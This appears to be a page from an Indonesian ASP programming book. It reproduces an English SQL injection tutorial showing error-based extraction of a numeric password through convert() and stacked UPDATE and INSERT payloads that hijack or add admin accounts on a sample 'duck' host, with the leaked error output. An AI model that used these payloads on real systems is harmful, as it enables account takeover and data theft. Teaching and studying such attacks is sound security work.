 Pemanfaatan ASP untuk web programming Oleh : Hendra, ST.

6.3 How to get numeric string value?
There is limitation with the technique describe above. We cannot get any error message if we are trying to convert text that consists of valid number (character between 0-9 only). Let say we are trying to get password of "trinity" which is "31173":

http://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='trinity'--

We will probably get a "Page Not Found" error. The reason being, the password "31173" will be converted into a number, before UNION with an integer (10 in this case). Since it is a valid UNION statement, SQL server will not throw ODBC error message, and thus, we will not be able to retrieve any numeric entry.

To solve this problem, we can append the numeric string with some alphabets to make sure the conversion fail. Let us try this query instead:

http://duck/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b'%20morpheus') FROM admin_login where login_name='trinity'--

We simply use a plus sign (+) to append the password with any text we want. (ASSCII code for '+' = 0x2b). We will append '(space)morpheus' into the actual password. Therefore, even if we have a numeric string '31173', it will become '31173 morpheus'. By manually calling the convert() function, trying to convert '31173 morpheus' into an integer, SQL Server will throw out ODBC error message:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int.
/index.asp, line 5

Now, you can even login as 'trinity' with the password '31173'.

7.0 How to update/insert data into the database?
When we successfully gather all column name of a table, it is possible for us to UPDATE or even INSERT a new record in the table. For example, to change password for "neo":

http://duck/index.asp?id=10; UPDATE 'admin_login' SET 'password' = 'newpas5' WHERE login_name='neo'--

To INSERT a new record into the database:

http://duck/index.asp?id=10; INSERT INTO 'admin_login' ('login_id', 'login_name', 'password', 'details') VALUES (666,'neo2','newpas5','NA')--

We can now login as "neo2" with the password of "newpas5".

Indoprog 48